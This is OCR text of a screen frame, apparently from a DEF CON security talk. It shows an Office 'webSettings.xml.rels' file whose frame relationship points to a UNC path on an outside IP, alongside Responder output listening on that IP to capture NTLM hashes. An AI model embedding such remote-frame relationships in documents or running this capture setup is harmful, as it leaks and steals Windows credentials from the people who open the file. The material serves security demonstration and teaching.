 C:\Users\mike\Desktop\NTLM Leaks\TSW\webSettings.xml.rels - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
untitled https://twitter.com/_staaldraad subnets brute force, watch out roe notes.txt webSettings.xml webSettings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships
3 xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
4 <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="\\165.227.203.35\
to check for Microsoft Office Updates
5 </Relationship
root@kb-2017-300: ~
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [165.227.203.35]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[i] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poison
ed.
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (165.227.203.35) is not on the same subnet
than the DNS server (67.207.67.3).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (165.227.203.35) is not on the same subnet
than the DNS server (67.207.67.2).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Listening for events...
220 characters selected
Type here to search
DEF CON